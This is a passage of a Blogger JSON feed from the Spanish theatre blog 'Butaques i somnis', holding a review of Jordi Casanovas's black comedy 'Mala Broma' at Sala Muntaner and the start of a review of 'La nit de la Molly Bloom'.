Margarit"},{"term":"Àtic22"},{"term":"África"},{"term":"Ágata Roca"},{"term":"Álex García"},{"term":"Ángel Pavlovsky"},{"term":"Ángela Molina"},{"term":"Ángela Palacios"},{"term":"Ávaro de Luna"},{"term":"Òscar Bosch"},{"term":"Òscar Rabadan"},{"term":"Úrsula Corberó"},{"term":"òscar Intente"},{"term":"òscar Vilaprinyó"}],"title":{"type":"text","$t":"Butaques i somnis"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.butaquesisomnis.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/-\/Sala+Muntaner?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/search\/label\/Sala%20Muntaner"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/-\/Sala+Muntaner\/-\/Sala+Muntaner?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Elisa Díez"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14590985965692705557"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyPQRAxOlxopeLYG_Q74QuqUC3tuLtyL8xjOGh4m4O0JbbATsfcHWnhM2p-QI1RhSaHAV1d8kmfdzpZ4I9Ip_o92qPtSVe6EalSNgE-v0m86taxlFgOgNrbnMLxdvT0A\/s113\/IMG-2521.JPG"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"52"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2015001893805747253.post-1859227416242700642"},"published":{"$t":"2018-04-11T14:35:00.002+02:00"},"updated":{"$t":"2018-04-11T14:35:35.351+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Anna Sahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"criticas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ernest Villegas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jordi Casanovas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Marc Angelet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sala Muntaner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Òscar Muñoz"}],"title":{"type":"text","$t":"MALA BROMA"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGky_b5-Ca12MSp0HU0Y7DWBLb-GBapXMu62rWfVPy53BmTLi1sGUmYA-j9Eeo2kfmCmx2EghAYJct6oVEyn2We5R3lJsvbG2MhgGg87r5oWGj_nuecLlyIlrOomLYolwTMY19Q9g1-DU\/s1600\/%2540david+ruano_broma_050.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGky_b5-Ca12MSp0HU0Y7DWBLb-GBapXMu62rWfVPy53BmTLi1sGUmYA-j9Eeo2kfmCmx2EghAYJct6oVEyn2We5R3lJsvbG2MhgGg87r5oWGj_nuecLlyIlrOomLYolwTMY19Q9g1-DU\/s640\/%2540david+ruano_broma_050.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003Etexto JORDI CASANOVAS\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003Edirección MARC ANGELET\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003Eintérpretes ANNA SAHUN, ERNEST VILLEGAS y ÒSCAR MUÑOZ\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003Eduración 85min\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003Efotografías DAVID RUANO\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003Eproducción VELVET EVENTS\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003ESALA MUNTANER\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003ECita anual obligatoria con Jordi Casanovas en la Muntaner, si el turrón llega en diciembre, sus obras en abril en la sala teatral de Barcelona. No falla y lleno asegurado hasta la bandera, lo cual es de aplaudir en la temporada que llevamos.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Ci\u003EMala Broma\u003C\/i\u003E es una \u003Cb\u003Ecomedia negra, negrísima, estilo 100% Casanovas\u003C\/b\u003E, un disfrute de principio a fin, pero de esas que te dejan a la salida media sonrisa y pensativa. En los tiempos que corren, hasta la pregunta ya puede ser considerada delito, ¿se puede hacer broma de todo? ¿se puede poner límites al humor? ¡Ni\u0026nbsp;caído del cielo!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcKfZRvOppgP9A1BIke4u385v4ZPGwdeHOZjQDo1npEFHyC6C_2ujL2xnZIsMbdzxe4Kt-rXti-SWjQ-PQRRIX_nVqjhyphenhypheniRKxv5u34twwG41sUZR4yhUaf7OQBwp5vF-_wGXBpe9qNDOY\/s1600\/%2540david+ruano_broma_102.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcKfZRvOppgP9A1BIke4u385v4ZPGwdeHOZjQDo1npEFHyC6C_2ujL2xnZIsMbdzxe4Kt-rXti-SWjQ-PQRRIX_nVqjhyphenhypheniRKxv5u34twwG41sUZR4yhUaf7OQBwp5vF-_wGXBpe9qNDOY\/s640\/%2540david+ruano_broma_102.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EUn periodista insatisfecho con su trabajo, Òscar (Muñoz), queda para cenar con un viejo amigo y compañero de batallas que ha conseguido triunfar y llegar a lo más alto, Ernest (Villegas). La tercera en discordia, la mujer de Òscar, Anna (Sahun), médico.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003ELas dramaturgias de Jordi Casanovas funcionan como los relojes suizos, milimétricas\u003C\/b\u003E. Aquí como ya pasaba por ejemplo en \u003Ci\u003EL'home amb les ulleres de pasta\u003C\/i\u003E lo que comienza como una simple broma al más bromista del grupo acaba por enredarse de tal manera que se puede llegar a pensar que a quien le toman el pelo es a los espectadores.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDJ1cslQ9UksaLpau_P5gioNQV7k8z7p01N0F5CyszjMpxlvtCLKR0lYYsdGVzFJChAA0rv7p2jX8uUmFwleklTLn1IpdFQhqjwAKclvuwJBWfeytK4myAuRsb56es3s7AYiJ7KkB1guY\/s1600\/%2540david+ruano_broma_051.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDJ1cslQ9UksaLpau_P5gioNQV7k8z7p01N0F5CyszjMpxlvtCLKR0lYYsdGVzFJChAA0rv7p2jX8uUmFwleklTLn1IpdFQhqjwAKclvuwJBWfeytK4myAuRsb56es3s7AYiJ7KkB1guY\/s640\/%2540david+ruano_broma_051.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003ESin desvelar nada de la trama, para eso mejor compra la entrada, se puede afirmar que la perversidad de la misma unida a una \u003Cb\u003Eexcelente dirección de Marc Angelet\u003C\/b\u003E no dejan que el espectador parpadee esperando el siguiente giro. Una especie de \"ansia viva\" invade la platea a la espera de cómo se resolverán todos los frentes abiertos.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EAdemás de cuestionar el humor, \u003Ci\u003EMala Broma\u003C\/i\u003E se atreve con una \u003Cb\u003Esonora crítica al discurso feminista\u003C\/b\u003E, el monólogo que se marca el personaje femenino, Anna, es de quitarse el sombrero, no sólo a nivel interpretativo sino también de lenguaje y de tono. Sorprende que, en medio de las idas y venidas en tono cómico, la obra adquiera un cierto carácter crítico, pero la incorporación queda perfectamente situada y el público lo incorpora a la broma aunque no lo sea.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggmJCy2e2_xzSmRoAObt9bYx7ZRBGhtSaBZfqQV0xOwFlnZWpBbj7fwdnBDIXO6AYrMKjZ5WedcirVLSu2fUwrx5gxBmKuf6cAdB4-ryOTLNabdHW-4e2kAZ-RZO5hFgJgh1OE2ixZoEA\/s1600\/%2540david+ruano_broma_130.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggmJCy2e2_xzSmRoAObt9bYx7ZRBGhtSaBZfqQV0xOwFlnZWpBbj7fwdnBDIXO6AYrMKjZ5WedcirVLSu2fUwrx5gxBmKuf6cAdB4-ryOTLNabdHW-4e2kAZ-RZO5hFgJgh1OE2ixZoEA\/s640\/%2540david+ruano_broma_130.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EInterpretativamente, y aunque en un principio parezca un combate a dos y en masculino, el montaje le reserva el mejor papel para ella, una \u003Cb\u003Eespléndida Anna\u0026nbsp;Sahun\u003C\/b\u003E. Aunque el típico combate de quién la tiene más grande persigue a los personajes masculinos, la sombra interpretativa de Anna\u0026nbsp;Sahun es mucho más alargada y consigue que esperemos con mucha más ansia sus réplicas y movimientos que la de sus compañeros.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EPor supuesto, sin desmerecer, Òscar Muñoz está muy acertado en un papel de pobre desgraciado de la vida, quizás excesivamente tocado por el\u0026nbsp;victimismo (pero la parte cómica que destila es insuperable) y Ernest Villegas es el perfecto amigo\u0026nbsp;guaperas con un cierto toque de caradura.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzGjm0Qa5qXgdHmyqtsu0Doovq-s4xa493zHk0hbghRDOEmwkZ0Xmk-M-LvrW5BMvCYzVbOBBtFnJoVpd0P-M8tW4PsedOGn46kwBEcHsA4QaN2NxntlpZ9o43sQDaYTpUubp2VLNW3kk\/s1600\/%2540david+ruano_broma_091.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzGjm0Qa5qXgdHmyqtsu0Doovq-s4xa493zHk0hbghRDOEmwkZ0Xmk-M-LvrW5BMvCYzVbOBBtFnJoVpd0P-M8tW4PsedOGn46kwBEcHsA4QaN2NxntlpZ9o43sQDaYTpUubp2VLNW3kk\/s640\/%2540david+ruano_broma_091.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003ELa escenografía de Sergi\u0026nbsp;Corbera\u0026nbsp;funciona a la perfección\u003C\/b\u003E. Una cocina americana \/ salón modernista de una piso de la\u0026nbsp;burguesía catalana con detalles minimalistas y funcionales. No es necesario nada más para entrar en el juego.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003EMala Broma\u003C\/i\u003E ha nacido para triunfar.\u003C\/b\u003E Una dosis, tan necesaria, de risas, un discurso crítico, un tirón de orejas, unas interpretaciones excelentes y una dirección y dramatúrgia que funcionan a la perfección. La\u0026nbsp;factoría\u0026nbsp;Jordi Casanovas está en plena forma.\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.butaquesisomnis.com\/feeds\/1859227416242700642\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/2018\/04\/mala-broma.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/1859227416242700642"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/1859227416242700642"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/2018\/04\/mala-broma.html","title":"MALA BROMA"}],"author":[{"name":{"$t":"Elisa Díez"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14590985965692705557"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyPQRAxOlxopeLYG_Q74QuqUC3tuLtyL8xjOGh4m4O0JbbATsfcHWnhM2p-QI1RhSaHAV1d8kmfdzpZ4I9Ip_o92qPtSVe6EalSNgE-v0m86taxlFgOgNrbnMLxdvT0A\/s113\/IMG-2521.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGky_b5-Ca12MSp0HU0Y7DWBLb-GBapXMu62rWfVPy53BmTLi1sGUmYA-j9Eeo2kfmCmx2EghAYJct6oVEyn2We5R3lJsvbG2MhgGg87r5oWGj_nuecLlyIlrOomLYolwTMY19Q9g1-DU\/s72-c\/%2540david+ruano_broma_050.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2015001893805747253.post-6452419076009842640"},"published":{"$t":"2018-03-10T17:53:00.002+01:00"},"updated":{"$t":"2018-03-10T17:53:36.494+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Artur Trias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"criticas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jep Barceló"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sala Muntaner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Àngels Bassas"}],"title":{"type":"text","$t":"LA NIT DE LA MOLLY BLOOM"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjONhtJyXdbcBc8D3QdVFgN3H1MJJd6EXF12Usc4Gh1nqs6iNKmpvR7A5h3aFymcSvFIRQ5CNQFO-UjUPoKrkF29B71v8gbKDGGFxMUEmW1adx5sjTN1Xnl-hapVLrhR2J2oX9RGD4dJ6c\/s1600\/%25C2%25A9pablo_ferrerira_1H.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"425\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjONhtJyXdbcBc8D3QdVFgN3H1MJJd6EXF12Usc4Gh1nqs6iNKmpvR7A5h3aFymcSvFIRQ5CNQFO-UjUPoKrkF29B71v8gbKDGGFxMUEmW1adx5sjTN1Xnl-hapVLrhR2J2oX9RGD4dJ6c\/s640\/%25C2%25A9pablo_ferrerira_1H.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif; font-size: large;\"\u003E\u003Cb\u003Ea partir del texto de JAMES JOYCE\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif; font-size: large;\"\u003E\u003Cb\u003Eversión escénica de JOSÉ SANCHÍS SINISTERRA\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif; font-size: large;\"\u003E\u003Cb\u003Eadaptación, traducción y dirección ARTUR TRIAS\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif; font-size: large;\"\u003E\u003Cb\u003Eintérpretes ÀNGELS BASSAS y JEP BARCELÓ\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif; font-size: large;\"\u003E\u003Cb\u003Eduración 70min\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif; font-size: large;\"\u003E\u003Cb\u003Efotografías PABLO FERREIRA\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif; font-size: large;\"\u003E\u003Cb\u003Eproducción JELOUDI y BOHEMIA'S\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif; font-size: large;\"\u003E\u003Cb\u003ESALA MUNTANER\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif; font-size: large;\"\u003EUna imponente cama nos espera en la Sala Muntaner, en ella descansa la protagonista de esta obra junto a su marido. Una \u003Cb\u003Enoche de pensamientos, de desvelos, de confidencias, de secretos, de verdades\u003C\/b\u003E nunca dichas. Un noche resumida en poco más de una hora. Silencio sepulcral en la sala. Intérpretes en escena. Empieza el monólogo.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif; font-size: large;\"\u003E\u003Ci\u003ELa nit de la Molly Bloom\u003C\/i\u003E adolece de la época en la que está escrito. Quizás estos anhelos, confesiones, recuerdos, fantasías y sueños en su día sorprendieron al público mientras que hoy pasan por nuestros oídos como algo \u003Cb\u003Ede lo más convencional\u003C\/b\u003E.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZg5-vBW1rZF7SehN9VrmB_gVYbbe-H5cGIz7fjwAC5ehIXLQABiD_qFXU25q82626rOAeV5S_5u0wb9sezX3JlCdpOZ2Z69Lke5Z7Zj672GAgQrTRYizsPvnZvWKUsmFp9mIhiar5jA8\/s1600\/%25C2%25A9pabloferreira_4C.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"781\" data-original-width=\"1600\" height=\"312\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZg5-vBW1rZF7SehN9VrmB_gVYbbe-H5cGIz7fjwAC5ehIXLQABiD_qFXU25q82626rOAeV5S_5u0wb9sezX3JlCdpOZ2Z69Lke5Z7Zj672GAgQrTRYizsPvnZvWKUsmFp9mIhiar5jA8\/s640\/%25C2%25A9pabloferreira_4C.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif; font-size: large;\"\u003EY es esta convención la que lastra todo el montaje.\u0026nbsp;Arturo Trias ha optado por la sobriedad en escena, un \u003Cb\u003Econservadurismo escénico\u003C\/b\u003E que acaba por pasarle factura. El \u003Cb\u003Epoder de la palabra\u003C\/b\u003E no es suficiente para mantener al público en vilo. Se echa de menos un espacio sonoro más allá de la 